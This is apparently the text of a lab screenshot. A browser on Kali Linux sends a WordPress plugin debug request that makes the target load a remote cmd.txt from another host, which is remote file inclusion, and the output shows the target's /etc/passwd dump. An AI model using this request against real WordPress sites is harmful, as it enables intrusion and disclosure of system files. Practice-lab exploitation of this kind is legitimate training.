 WordPress › Error
http://192.168.2.135/wordpr
view-source:http://192.168.2.135/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.2.129/cmd.txt
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/bin/python2.7
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 takis:x:1000:1000:takis,,,:/home/takis:/bin/bash
25 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
26 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
27 mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false